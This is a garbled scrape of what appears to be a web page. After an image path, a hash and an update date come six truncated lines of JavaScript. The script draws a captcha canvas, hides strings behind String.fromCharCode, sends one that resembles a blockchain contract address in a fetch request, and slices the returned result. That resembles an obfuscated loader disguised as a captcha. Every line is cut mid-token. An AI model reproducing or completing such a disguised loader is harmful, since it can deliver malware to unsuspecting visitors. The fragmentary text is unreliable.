
5d0fce10239ae6343f13e9f75421b1ca
📆 Last updated: 2026-05-08
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(